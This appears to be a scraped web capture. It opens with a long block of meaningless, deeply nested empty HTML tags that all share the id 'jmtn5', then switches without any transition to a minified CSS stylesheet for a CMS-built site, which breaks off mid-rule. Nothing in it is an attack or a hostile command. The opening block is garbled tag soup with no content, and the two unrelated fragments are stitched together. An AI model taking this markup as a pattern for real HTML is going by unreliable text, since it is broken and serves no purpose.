id='jmtn5'><tr id='jmtn5'><code id='jmtn5'></code></tr></option><fieldset id='jmtn5'></fieldset><strong id='jmtn5'></strong><noframes id='jmtn5'><tfoot id='jmtn5'></tfoot></noframes><q id='jmtn5'><code id='jmtn5'><select id='jmtn5'></select></code></q><fieldset id='jmtn5'><big id='jmtn5'><tt id='jmtn5'></tt></big><p id='jmtn5'></p></fieldset><li id='jmtn5'></li><li id='jmtn5'></li><tfoot id='jmtn5'></tfoot><small id='jmtn5'></small><ul id='jmtn5'></ul><option id='jmtn5'></option><pre id='jmtn5'><ins id='jmtn5'></ins></pre><select id='jmtn5'></select><ins id='jmtn5'><td id='jmtn5'><i id='jmtn5'></i></td><u id='jmtn5'><code id='jmtn5'><thead id='jmtn5'><button id='jmtn5'><thead id='jmtn5'><option id='jmtn5'></option></thead></button></thead></code><fieldset id='jmtn5'><em id='jmtn5'><big id='jmtn5'></big></em></fieldset></u></ins><sup id='jmtn5'><strong id='jmtn5'></strong><del id='jmtn5'></del></sup><label id='jmtn5'></label><q id='jmtn5'><b id='jmtn5'><acronym id='jmtn5'></acronym><div id='jmtn5'><button id='jmtn5'><table id='jmtn5'></table><sup id='jmtn5'><dd id='jmtn5'><tfoot id='jmtn5'></tfoot></dd><blockquote id='jmtn5'><noframes id='jmtn5'></noframes></blockquote></sup></button></div></b><div id='jmtn5'><ul id='jmtn5'><li id='jmtn5'></li></ul></div></q><tfoot id='jmtn5'><font id='jmtn5'><i id='jmtn5'><dd id='jmtn5'></dd></i></font></tfoot><tr id='jmtn5'><optgroup id='jmtn5'></optgroup></tr><address id='jmtn5'><tfoot id='jmtn5'></tfoot><dd id='jmtn5'></dd></address><option id='jmtn5'><abbr id='jmtn5'><style id='jmtn5'></style><tt id='jmtn5'></tt><font id='jmtn5'></font><u id='jmtn5'><tt id='jmtn5'></tt></u></abbr></option><dd id='jmtn5'><ol id='jmtn5'></ol></dd><bdo id='jmtn5'><acronym id='jmtn5'><pre id='jmtn5'></pre></acronym><b id='jmtn5'><span id='jmtn5'></span></b><form id='jmtn5'></form></bdo><dl id='jmtn5'></dl><thead id='jmtn5'></thead><tt id='jmtn5'><tt id='jmtn5'></tt><sub id='jmtn5'><i id='jmtn5'><dt id='jmtn5'></dt><p id='jmtn5'></p></i></sub></tt><acronym id='jmtn5'><dd id='jmtn5'></dd></acronym><small id='jmtn5'><acronym id='jmtn5'><i id='jmtn5'><label id='jmtn5'><kbd id='jmtn5'><form id='jmtn5'><div id='jmtn5'><strike id='jmtn5'></strike></div></form></kbd></label></i></acronym><bdo id='jmtn5'></bdo><strike id='jmtn5'><table id='jmtn5'></table></strike></small><strike id='jmtn5'></strike><abbr id='jmtn5'></abbr><tbody id='jmtn5'></tbody><sup id='jmtn5'></sup><code id='jmtn5'><ul id='jmtn5'><tfoot id='jmtn5'></tfoot></ul></code><bdo id='jmtn5'></bdo><tr id='jmtn5'></tr><sup id='jmtn5'></sup><abbr id='jmtn5'></abbr><dfn id='jmtn5'><dir id='jmtn5'><p id='jmtn5'></p></dir><small id='jmtn5'><div id='jmtn5'></div></small></dfn><th id='jmtn5'><noscript id='jmtn5'></noscript></th><address id='jmtn5'><abbr id='jmtn5'></abbr><big id='jmtn5'></big></address><ol id='jmtn5'><dd id='jmtn5'><address id='jmtn5'></address></dd></ol><sub id='jmtn5'><optgroup id='jmtn5'></optgroup><thead id='jmtn5'></thead></sub><th id='jmtn5'><del id='jmtn5'></del></th><dd id='jmtn5'><small id='jmtn5'></small></dd><option id='jmtn5'><thead id='jmtn5'></thead></option><blockquote id='jmtn5'></blockquote><option id='jmtn5'></option><noframes id='jmtn5'><legend id='jmtn5'><style id='jmtn5'><dir id='jmtn5'><q id='jmtn5'></q></dir></style></legend></noframes><u id='jmtn5'></u><table id='jmtn5'><table id='jmtn5'><dir id='jmtn5'><thead id='jmtn5'><dl id='jmtn5'><td id='jmtn5'></td></dl></thead></dir><noframes id='jmtn5'><i id='jmtn5'><tr id='jmtn5'><dt id='jmtn5'><q id='jmtn5'><span id='jmtn5'><b id='jmtn5'><form id='jmtn5'><ins id='jmtn5'></ins><ul id='jmtn5'></ul><sub id='jmtn5'></sub></form><legend id='jmtn5'></legend><bdo id='jmtn5'><pre id='jmtn5'><center id='jmtn5'></center></pre></bdo></b><th id='jmtn5'></th></span></q></dt></tr></i></noframes><em id='jmtn5'><optgroup id='jmtn5'><dfn id='jmtn5'><del id='jmtn5'><code id='jmtn5'></code></del></dfn></optgroup></em><noframes id='jmtn5'><div id='jmtn5'><tfoot id='jmtn5'></tfoot><dl id='jmtn5'><fieldset id='jmtn5'></fieldset></dl></div></noframes><label id='jmtn5'></label></table><tfoot id='jmtn5'></tfoot></table><span id='jmtn5'></span><dfn id='jmtn5'></dfn><tr id='jmtn5'></tr><th id='jmtn5'><tt id='jmtn5'></tt><dd id='jmtn5'></dd></th><optgroup id='jmtn5'></optgroup><blockquote id='jmtn5'></blockquote><center id='jmtn5'></center><em id='jmtn5'><kbd id='jmtn5'></kbd><li id='jmtn5'><span id='jmtn5'></span></li><pre id='jmtn5'></pre></em><ol id='jmtn5'><tt id='jmtn5'><label id='jmtn5'><kbd id='jmtn5'></kbd></label></tt></ol><sub id='jmtn5'><sup id='jmtn5'><dl id='jmtn5'></dl><td id='jmtn5'></td><tt id='jmtn5'><blockquote id='jmtn5'><big id='jmtn5'><ol id='jmtn5'><tt id='jmtn5'><code id='jmtn5'><p id='jmtn5'></p><small id='jmtn5'><li id='jmtn5'></li><button id='jmtn5'><tfoot id='jmtn5'><i id='jmtn5'></i></tfoot></button><tbody id='jmtn5'><em id='jmtn5'></em></tbody></small></code></tt></ol></big><q id='jmtn5'><i id='jmtn5'><span id='jmtn5'></span><dt id='jmtn5'><ol id='jmtn5'></ol><b id='jmtn5'></b><strike id='jmtn5'><dir id='jmtn5'></dir></strike></dt><legend id='jmtn5'></legend><tr id='jmtn5'><optgroup id='jmtn5'><label id='jmtn5'><select id='jmtn5'><tt id='jmtn5'><blockquote id='jmtn5'></blockquote></tt></select></label></optgroup></tr><b id='jmtn5'></b></i><dfn id='jmtn5'></dfn></q></blockquote></tt></sup></sub><option id='jmtn5'></option><td id='jmtn5'><big id='jmtn5'><tfoot id='jmtn5'></tfoot></big><strong id='jmtn5'></strong></td><tfoot id='jmtn5'></tfoot><tfoot id='jmtn5'><pre id='jmtn5'><acronym id='jmtn5'><table id='jmtn5'><dir id='jmtn5'></dir></table></acronym></pre></tfoot><tt id='jmtn5'></tt><strong id='jmtn5'><u id='jmtn5'><div id='jmtn5'><div id='jmtn5'><q id='jmtn5'></q></div><strong id='jmtn5'><dt id='jmtn5'><sub id='jmtn5'><li id='jmtn5'></li></sub></dt></strong></div></u></strong><big id='jmtn5'></big><th id='jmtn5'></th><dd id='jmtn5'><center id='jmtn5'></center></dd><td id='jmtn5'></td><ol id='jmtn5'><dd id='jmtn5'><th id='jmtn5'></th></dd></ol><dt id='jmtn5'><div id='jmtn5'><abbr id='jmtn5'><strike id='jmtn5'></strike></abbr></div></dt><center id='jmtn5'></center><center id='jmtn5'></center><bdo id='jmtn5'><dd id='jmtn5'><abbr id='jmtn5'><strike id='jmtn5'></strike><ul id='jmtn5'><del id='jmtn5'><q id='jmtn5'><tbody id='jmtn5'><noframes id='jmtn5'><bdo id='jmtn5'></bdo><ul id='jmtn5'></ul></noframes></tbody></q></del></ul><big id='jmtn5'><big id='jmtn5'><dt id='jmtn5'><acronym id='jmtn5'></acronym><q id='jmtn5'><select id='jmtn5'><center id='jmtn5'><dir id='jmtn5'></dir></center></select><noscript id='jmtn5'><strong id='jmtn5'><tr id='jmtn5'></tr></strong><label id='jmtn5'></label><strike id='jmtn5'></strike><option id='jmtn5'><u id='jmtn5'><ol id='jmtn5'><blockquote id='jmtn5'></blockquote></ol></u></option><table id='jmtn5'></table></noscript><i id='jmtn5'><abbr id='jmtn5'></abbr></i><thead id='jmtn5'><strong id='jmtn5'><b id='jmtn5'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='jmtn5'></acronym><sub id='jmtn5'></sub><optgroup id='jmtn5'><del id='jmtn5'><optgroup id='jmtn5'></optgroup></del><button id='jmtn5'></button></optgroup><ul id='jmtn5'><em id='jmtn5'></em><dir id='jmtn5'><td id='jmtn5'></td><address id='jmtn5'></address><td id='jmtn5'></td><thead id='jmtn5'><thead id='jmtn5'></thead><ul id='jmtn5'></ul></thead></dir><del id='jmtn5'></del><thead id='jmtn5'></thead></ul><acronym id='jmtn5'></acronym></bdo><legend id='jmtn5'><font id='jmtn5'><font id='jmtn5'><span id='jmtn5'><tr id='jmtn5'><option id='jmtn5'></option></tr></span></font></font></legend><tbody id='jmtn5'><b id='jmtn5'><select id='jmtn5'></select></b></tbody><div id='jmtn5'><form id='jmtn5'></form><fieldset id='jmtn5'><pre id='jmtn5'><kbd id='jmtn5'><u id='jmtn5'><form id='jmtn5'><li id='jmtn5'><th id='jmtn5'><dt id='jmtn5'></dt></th></li><span id='jmtn5'></span></form><address id='jmtn5'></address></u><u id='jmtn5'><tt id='jmtn5'></tt></u></kbd></pre><p id='jmtn5'></p></fieldset></div><tbody id='jmtn5'><blockquote id='jmtn5'><style id='jmtn5'></style></blockquote><u id='jmtn5'></u></tbody><fieldset id='jmtn5'></fieldset><form id='jmtn5'></form><li id='jmtn5'><abbr id='jmtn5'></abbr></li><acronym id='jmtn5'></acronym><tt id='jmtn5'><dl id='jmtn5'></dl></tt><fieldset id='jmtn5'></fieldset><em id='jmtn5'></em><b id='jmtn5'></b><p id='jmtn5'></p><tbody id='jmtn5'><address id='jmtn5'></address><dd id='jmtn5'></dd></tbody><dir id='jmtn5'></dir><tbody id='jmtn5'></tbody><ul id='jmtn5'><select id='jmtn5'></select></ul><td id='jmtn5'></td><kbd id='jmtn5'><tt id='jmtn5'><q id='jmtn5'></q></tt></kbd><tfoot id='jmtn5'><select id='jmtn5'><abbr id='jmtn5'></abbr><table id='jmtn5'></table></select></tfoot><em id='jmtn5'><optgroup id='jmtn5'><label id='jmtn5'></label><ol id='jmtn5'><dir id='jmtn5'><label id='jmtn5'></label><form id='jmtn5'><thead id='jmtn5'><tbody id='jmtn5'></tbody></thead></form></dir><table id='jmtn5'><form id='jmtn5'><table id='jmtn5'><legend id='jmtn5'><li id='jmtn5'></li><big id='jmtn5'><span id='jmtn5'><optgroup id='jmtn5'><span id='jmtn5'></span></optgroup></span></big></legend><noscript id='jmtn5'></noscript><div id='jmtn5'><code id='jmtn5'><sup id='jmtn5'><kbd id='jmtn5'></kbd></sup><thead id='jmtn5'><small id='jmtn5'></small></thead></code></div><dt id='jmtn5'></dt></table></form></table><abbr id='jmtn5'><small id='jmtn5'></small></abbr></ol></optgroup><abbr id='jmtn5'><optgroup id='jmtn5'></optgroup></abbr><sup id='jmtn5'></sup><abbr id='jmtn5'><style id='jmtn5'><strike id='jmtn5'><b id='jmtn5'><i id='jmtn5'></i></b></strike></style></abbr></em><table id='jmtn5'></table><dl id='jmtn5'></dl><strike id='jmtn5'></strike><tt id='jmtn5'><p id='jmtn5'></p></tt><div id='jmtn5'><noscript id='jmtn5'></noscript><dt id='jmtn5'><bdo id='jmtn5'><strong id='jmtn5'><sup id='jmtn5'><acronym id='jmtn5'></acronym></sup></strong></bdo><blockquote id='jmtn5'><tbody id='jmtn5'></tbody><tbody id='jmtn5'><dl id='jmtn5'></dl><del id='jmtn5'></del><ins id='jmtn5'><dfn id='jmtn5'><button id='jmtn5'></button></dfn></ins><td id='jmtn5'></td><option id='jmtn5'></option><tbody id='jmtn5'><sub id='jmtn5'><acronym id='jmtn5'><font id='jmtn5'><ins id='jmtn5'></ins></font><tr id='jmtn5'></tr></acronym></sub></tbody><dir id='jmtn5'></dir><address id='jmtn5'><bdo id='jmtn5'></bdo></address></tbody></blockquote><form id='jmtn5'><q id='jmtn5'><dd id='jmtn5'><fieldset id='jmtn5'></fieldset></dd></q></form><ol id='jmtn5'></ol><tfoot id='jmtn5'></tfoot></dt></div><pre id='jmtn5'><tt id='jmtn5'></tt><noframes id='jmtn5'></noframes></pre><dir id='jmtn5'><tt id='jmtn5'><q id='jmtn5'></q><select id='jmtn5'><dir id='jmtn5'></dir><ins id='jmtn5'><li id='jmtn5'></li></ins><small id='jmtn5'><ul id='jmtn5'></ul></small><pre id='jmtn5'></pre></select></tt><ul id='jmtn5'></ul></dir><th id='jmtn5'></th><ol id='jmtn5'><sup id='jmtn5'><i id='jmtn5'><pre id='jmtn5'><table id='jmtn5'></table></pre></i></sup></ol><option id='jmtn5'></option><dt id='jmtn5'></dt><sup id='jmtn5'></sup><big id='jmtn5'></big><thead id='jmtn5'></thead><p id='jmtn5'></p><td id='jmtn5'><acronym id='jmtn5'><div id='jmtn5'><tt id='jmtn5'></tt></div><fieldset id='jmtn5'></fieldset><bdo id='jmtn5'></bdo><em id='jmtn5'><font id='jmtn5'></font></em></acronym></td><dir id='jmtn5'></dir><u id='jmtn5'></u><strong id='jmtn5'><td id='jmtn5'></td></strong><tt id='jmtn5'></tt><q id='jmtn5'><legend id='jmtn5'><bdo id='jmtn5'><bdo id='jmtn5'><legend id='jmtn5'><b id='jmtn5'><strong id='jmtn5'><label id='jmtn5'><sup id='jmtn5'><u id='jmtn5'><sup id='jmtn5'></sup></u><big id='jmtn5'></big><select id='jmtn5'></select></sup><p id='jmtn5'></p></label></strong></b></legend></bdo><noscript id='jmtn5'></noscript><dt id='jmtn5'></dt></bdo></legend></q><small id='jmtn5'></small><b id='jmtn5'></b><li id='jmtn5'><p id='jmtn5'><label id='jmtn5'><table id='jmtn5'><sup id='jmtn5'><em id='jmtn5'></em></sup></table><blockquote id='jmtn5'></blockquote></label></p></li><blockquote id='jmtn5'></blockquote><dd id='jmtn5'><thead id='jmtn5'></thead><abbr id='jmtn5'><noscript id='jmtn5'><tbody id='jmtn5'><style id='jmtn5'><sup id='jmtn5'></sup></style></tbody></noscript></abbr></dd></div></html>



--- FILE ---
content_type: text/css
request_url: http://cdn.fuwucms.com/a/371757703548/t/assets/section.css?v=574a7c00517baab0ce1262527eaa2871
body_size: 10419
content:
.lanyun-section-kr69h1u7 > .lanyun-widget-container{padding:10px 0px 10px 0px;}@media (max-width: 767px){.lanyun-section-kr69h1u7 > .lanyun-widget-container{padding:5px 12px 5px 12px;}}@media (min-width: 768px){.lanyun-section-69bvyejo {width:77%;}}@media (max-width:767px){.lanyun-section-69bvyejo {width:100%;}}.lanyun-section-69bvyejo > .lanyun-widget-container{padding:10px 20px 10px 0px;}.lanyun-section-be67vlsl > .lanyun-widget-container{text-align:left;}@media (min-width: 768px){.lanyun-section-ooad8slm {width:23%;}}.lanyun-section-ktohbhkp > .lanyun-widget-container{text-align:right;}.lanyun-section-ktohbhkp .lanyun-img-wrap {width:20%;}.lanyun-section-ktohbhkp .lanyun-text-title {font-size:26px;}.lanyun-section-ktohbhkp .lanyun-text-desc {font-size:24px;}.lanyun-section-adxs25f4 > .lanyun-widget-container{background-color:rgba(0, 80, 154, 1);}.lanyun-section-pi58zo4g > .lanyun-widget-container{padding:0px 0px 0px 0px;}.lanyun-section-6lc878z3 .lanyun-nav-first-item {color:rgba(255, 255, 255, 1);font-size:16px;margin:0px 2px 0px 2px;border-width:3px 0px 0px 0px;border-color:rgba(255, 255, 255, 0);border-style:solid;}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-first-item {margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;color:rgba(0, 0, 0, 1);}}.lanyun-section-6lc878z3 .lanyun-nav-first-name {padding:15px 40px 15px 40px;}@media (max-width: 1024px){.lanyun-section-6lc878z3 .lanyun-nav-first-name {padding:24px 24px 24px 24px;}}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-first-name {padding:8px 12px 8px 12px;}}.lanyun-section-6lc878z3 .lanyun-nav-first {justify-content:center;}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-first {background-color:rgba(255, 255, 255, 1);}}.lanyun-section-6lc878z3 .lanyun-nav-first-item.active {color:rgba(255, 255, 255, 1);border-color:rgba(0, 140, 200, 1);}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-first-item.active {color:rgba(255, 255, 255, 1);background-color:rgba(0, 80, 154, 1);}}.lanyun-section-6lc878z3 .lanyun-nav-first-item:hover {color:rgba(255, 255, 255, 1);background-color:rgba(0, 45, 103, 1);border-color:rgba(0, 140, 200, 1);}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-first-item:hover {color:rgba(255, 255, 255, 1);background-color:rgba(0, 80, 154, 1);}}.lanyun-section-6lc878z3 .lanyun-nav-second-name {padding:8px 20px 8px 20px;}@media (max-width: 1024px){.lanyun-section-6lc878z3 .lanyun-nav-second-name {padding:10px 24px 10px 24px;}}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-second-name {padding:5px 12px 5px 20px;}}.lanyun-section-6lc878z3 .lanyun-nav-second-item {text-align:left;color:rgba(51, 51, 51, 1);font-size:16px;line-height:2;margin:0px 0px 0px 0px;}.lanyun-section-6lc878z3 .lanyun-nav-second-item:hover {background-color:rgba(43, 159, 232, 1);color:rgba(255, 255, 255, 1);}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-nav-second-item:hover {background-color:rgba(0, 80, 154, 0.5);}}.lanyun-section-6lc878z3 .lanyun-nav-third-item:hover {color:rgba(255, 255, 255, 1);background-color:rgba(43, 159, 232, 1);}.lanyun-section-6lc878z3 .lanyun-nav-third-item {color:rgba(51, 51, 51, 1);}.lanyun-section-6lc878z3 .lanyun-mobile-wrap {text-align:center;}@media (max-width:767px){.lanyun-section-6lc878z3 .lanyun-mobile-wrap {margin:10px 0px 10px 0px;}}.lanyun-section-6lc878z3 .lanyun-mobile-open {font-size:30px;color:rgba(255, 255, 255, 1);}.lanyun-section-6lc878z3 .lanyun-mobile-close {color:rgba(255, 255, 255, 1);font-size:30px;}.lanyun-section-q23pk9mn > .lanyun-widget-container{padding:0px 0px 0px 0px;}.lanyun-section-41o7lg69 .lanyun-carousel-img {padding-bottom:36.5%;}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-carousel-img {padding-bottom:50.2%;}}.lanyun-section-41o7lg69 .lanyun-arrow {background-color:rgba(246, 167, 2, 0.2);color:rgba(255, 255, 255, 1);border-radius:50% 50% 50% 50%;font-size:16px;padding:8px 11px 8px 11px;}@media (max-width: 1024px){.lanyun-section-41o7lg69 .lanyun-arrow {font-size:15px;padding:7px 10px 7px 10px;}}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-arrow {font-size:14px;padding:6px 8px 6px 8px;}}.lanyun-section-41o7lg69 .lanyun-text-wrap {max-width:100%;}.lanyun-section-41o7lg69 .lanyun-text-title {color:rgba(255, 255, 255, 1);font-size:36px;line-height:1.75;margin-bottom:0px;box-shadow:0px 0px 0px 0px ;}@media (max-width: 1024px){.lanyun-section-41o7lg69 .lanyun-text-title {font-size:28px;}}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-text-title {font-size:20px;}}.lanyun-section-41o7lg69 .lanyun-text-desc {color:rgba(255, 255, 255, 1);margin-bottom:0px;font-size:20px;font-weight:normal;line-height:1.75;font-style:normal;}@media (max-width: 1024px){.lanyun-section-41o7lg69 .lanyun-text-desc {font-size:28px;}}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-text-desc {font-size:20px;}}.lanyun-section-41o7lg69 .lanyun-swiper-inner {justify-content:flex-start;text-align:left;padding:0% 12.5% 0% 12.5%;}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-swiper-inner {padding:0% 10% 0% 10%;}}.lanyun-section-41o7lg69 .lanyun-btn {font-size:14px;color:rgba(255, 255, 255, 1);background-color:rgba(43, 159, 232, 1);border-radius:4px 4px 4px 4px;padding:12px 32px 12px 32px;margin:40px 0px 0px 0px;}@media (max-width: 1024px){.lanyun-section-41o7lg69 .lanyun-btn {margin:24px 0px 0px 0px;font-size:13px;padding:10px 24px 10px 24px;}}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-btn {font-size:12px;margin:12px 0px 0px 0px;padding:8px 20px 8px 20px;}}.lanyun-section-41o7lg69 .lanyun-btn:hover {background-color:rgba(48, 92, 222, 1);}.lanyun-section-41o7lg69 .lanyun-arrow.swiper-button-prev {margin:0px 0px 0px 0px;}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-arrow.swiper-button-prev {margin:0% 0% 0% 0%;}}.lanyun-section-41o7lg69 .lanyun-arrow.swiper-button-next {margin:0px 0px 0px 0px;}@media (max-width:767px){.lanyun-section-41o7lg69 .lanyun-arrow.swiper-button-next {margin:0% 0% 0% 0%;}}.lanyun-section-41o7lg69 .lanyun-arrow:hover {background-color:rgba(246, 167, 2, 1);}.lanyun-section-41o7lg69 .lanyun-dot .swiper-pagination-bullet {border-radius:20% 20% 20% 20%;width:13px;height:4px;margin:0px 4px 0px 4px;padding:0px 0px 0px 0px;background-color:rgba(255, 255, 255, 0.6);}@media (max-width: 1024px){.lanyun-section-41o7lg69 .lanyun-dot .swiper-pagination-bullet {width:10px;height:10px;}}.lanyun-section-41o7lg69 .lanyun-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {background-color:rgba(255, 255, 255, 1);width:26px;}.lanyun-section-41o7lg69 .lanyun-dot .swiper-pagination-bullet:not(.swiper-pagination-bullet-active):hover {background-color:rgba(255, 255, 255, 1);}.lanyun-section-41o7lg69 .lanyun-dot {margin:0px 0px 20px 0px;}.lanyun-section-mwnxm2vb > .lanyun-widget-container{padding:30px 15px 30px 15px;background-color:rgba(51, 51, 51, 1);}@media (max-width: 1024px){.lanyun-section-mwnxm2vb > .lanyun-widget-container{padding:40px 15px 32px 15px;}}@media (max-width: 767px){.lanyun-section-mwnxm2vb > .lanyun-widget-container{padding:20px 12px 24px 12px;}}.lanyun-section-3zb4brl6 > .lanyun-widget-container{padding:0px 0px 0px 0px;}.lanyun-section-excm96rb .lanyun-nav-first-item {color:rgba(255, 255, 255, 0.6);font-size:16px;margin:0px 2px 0px 2px;border-style:solid;border-width:0px 0px 3px 0px;border-color:rgba(255, 255, 255, 0);}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-first-item {margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;color:rgba(255, 255, 255, 0.8);}}.lanyun-section-excm96rb .lanyun-nav-first-name {padding:0px 40px 0px 40px;}@media (max-width: 1024px){.lanyun-section-excm96rb .lanyun-nav-first-name {padding:24px 24px 24px 24px;}}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-first-name {padding:5px 12px 5px 12px;}}.lanyun-section-excm96rb .lanyun-nav-first {justify-content:center;}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-first {background-color:rgba(246, 167, 2, 1);}}.lanyun-section-excm96rb .lanyun-nav-first-item.active {color:rgba(255, 255, 255, 1);}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-first-item.active {color:rgba(255, 255, 255, 1);}}.lanyun-section-excm96rb .lanyun-nav-first-item:hover {color:rgba(255, 255, 255, 1);}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-first-item:hover {color:rgba(255, 255, 255, 1);}}.lanyun-section-excm96rb .lanyun-nav-second-name {padding:11px 30px 11px 30px;}@media (max-width: 1024px){.lanyun-section-excm96rb .lanyun-nav-second-name {padding:10px 24px 10px 24px;}}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-second-name {padding:5px 12px 5px 20px;}}.lanyun-section-excm96rb .lanyun-nav-second-item {text-align:left;color:rgba(51, 51, 51, 1);font-size:14px;line-height:2;margin:0px 0px 0px 0px;}.lanyun-section-excm96rb .lanyun-nav-second-item:hover {background-color:rgba(43, 159, 232, 1);color:rgba(255, 255, 255, 1);}@media (max-width:767px){.lanyun-section-excm96rb .lanyun-nav-second-item:hover {background-color:rgba(246, 167, 2, 0.5);}}.lanyun-section-excm96rb .lanyun-nav-third-item:hover {color:rgba(255, 255, 255, 1);background-color:rgba(43, 159, 232, 1);}.lanyun-section-excm96rb .lanyun-nav-third-item {color:rgba(51, 51, 51, 1);}.lanyun-section-1jhege9m > .lanyun-widget-container{padding:10px 0px 10px 0px;margin:20px 0px 10px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.6);border-width:1px 0px 1px 0px;}@media (max-width: 767px){.lanyun-section-1jhege9m > .lanyun-widget-container{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}.lanyun-section-ze9ozk9z .lanyun-headline {text-align:left;color:rgba(255, 255, 255, 0.8);font-size:18px;line-height:1.5;}@media (max-width:767px){.lanyun-section-ze9ozk9z .lanyun-headline {font-size:17px;}}.lanyun-section-slpiqmbm > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){.lanyun-section-slpiqmbm > .lanyun-widget-container{margin:10px 0px 0px 0px;}}.lanyun-section-slpiqmbm .lanyun-text {font-size:14px;line-height:2;color:rgba(255, 255, 255, 0.6);}@media (max-width:767px){.lanyun-section-slpiqmbm .lanyun-text {font-size:13px;}}.lanyun-section-ogensz49 .lanyun-headline {text-align:left;color:rgba(255, 255, 255, 0.8);font-size:18px;line-height:1.5;}@media (max-width:767px){.lanyun-section-ogensz49 .lanyun-headline {font-size:17px;}}.lanyun-section-5jtxv67r > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){.lanyun-section-5jtxv67r > .lanyun-widget-container{margin:10px 0px 0px 0px;}}.lanyun-section-5jtxv67r .lanyun-text {font-size:14px;line-height:2;color:rgba(255, 255, 255, 0.6);}@media (max-width:767px){.lanyun-section-5jtxv67r .lanyun-text {font-size:13px;}}.lanyun-section-box1gr56 > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){.lanyun-section-box1gr56 > .lanyun-widget-container{margin:10px 0px 0px 0px;}}.lanyun-section-box1gr56 .lanyun-text {font-size:14px;line-height:2;color:rgba(255, 255, 255, 0.6);}@media (max-width:767px){.lanyun-section-box1gr56 .lanyun-text {font-size:13px;}}.lanyun-section-kefu .lanyun-kefu-item {--row-space:11px;}.lanyun-section-kefu .lanyun-kefu-title {font-size:14px;font-weight:normal;font-style:normal;text-decoration:none;line-height:30px;}body.page-75740 .lanyun-section-t356k60a > .lanyun-widget-container{padding:50px 0px 60px 0px;background-image:url("//cdn.fuwucms.com/a/371757703548/files/564d54e32ff188f9cac585210ca318b8.jpg");background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75740 .lanyun-section-t356k60a > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75740 .lanyun-section-72rgiykf {width:20%;}}body.page-75740 .lanyun-section-72rgiykf > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75740 .lanyun-section-1h75y495 > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:15px 5px 15px 5px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75740 .lanyun-section-ov4cvh74 .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:32px;font-weight:normal;}body.page-75740 .lanyun-section-7z27gi8e .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75740 .lanyun-section-7gczntnv .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-7gczntnv > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-7gczntnv .lanyun-category-item {border-style:solid;border-width:0px 0px 1px 0px;--margin-right:0px;--margin-top:0px;border-color:rgba(200, 200, 200, 1);padding:12px 0px 12px 40px;}body.page-75740 .lanyun-section-7gczntnv .lanyun-category-text {text-align:left;}body.page-75740 .lanyun-section-7gczntnv .lanyun-text-title {color:rgba(0, 80, 154, 1);}@media (min-width: 768px){body.page-75740 .lanyun-section-50w5a6fc {width:80%;}}body.page-75740 .lanyun-section-50w5a6fc > .lanyun-widget-container{margin:0px 0px 0px 20px;}@media (max-width: 767px){body.page-75740 .lanyun-section-50w5a6fc > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-qr09jcng .lanyun-row-img {padding-bottom:100%;}body.page-75740 .lanyun-section-qr09jcng > .lanyun-widget-container{margin:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-qr09jcng > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-qr09jcng .lanyun-product-item {background-color:rgba(255, 255, 255, 1);--margin-right:20px;--margin-top:20px;}@media (max-width:767px){body.page-75740 .lanyun-section-qr09jcng .lanyun-product-item {--margin-right:10px;--margin-top:10px;}}body.page-75740 .lanyun-section-qr09jcng .lanyun-product-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-qr09jcng .lanyun-row-img-wrap {margin:0px 0px 0px 0px;}body.page-75740 .lanyun-section-qr09jcng .lanyun-product-text {padding:10px 0px 10px 0px;}body.page-75740 .lanyun-section-qr09jcng .lanyun-product-item:hover .lanyun-product-text {background-color:rgba(0, 80, 154, 1);}@media (max-width:767px){body.page-75740 .lanyun-section-qr09jcng .lanyun-text-title {font-size:14px;--line-clamp:1;}}body.page-75740 .lanyun-section-054mzjbr > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/b1216f95d443cd9b85889c22f0b80cfb.jpg");background-position-y:center;background-position-x:center;background-size:cover;}body.page-75740 .lanyun-section-0qdy9fwa .lanyun-divider {--border-style:solid;}body.page-75740 .lanyun-section-0qdy9fwa .lanyun-interval {height:200px;}@media (max-width:767px){body.page-75740 